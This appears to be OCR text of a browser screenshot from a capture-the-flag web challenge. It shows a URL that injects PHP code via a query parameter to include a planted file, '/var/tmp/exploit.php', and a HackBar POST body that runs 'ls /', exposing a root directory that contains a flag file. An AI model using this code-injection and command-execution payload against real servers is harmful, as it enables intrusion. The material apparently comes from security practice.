 47.101.57.72:18080/?ant=inclu
不安全 47.101.57.72:18080/?ant=include("/var/tmp/exploit.php");
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
bin boot dev etc flag home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
1536px × 394px
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://47.101.57.72:18080/?ant=include("/var/tmp/exploit.php");
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
whoami=ls /
HACK学习呀
Console What's New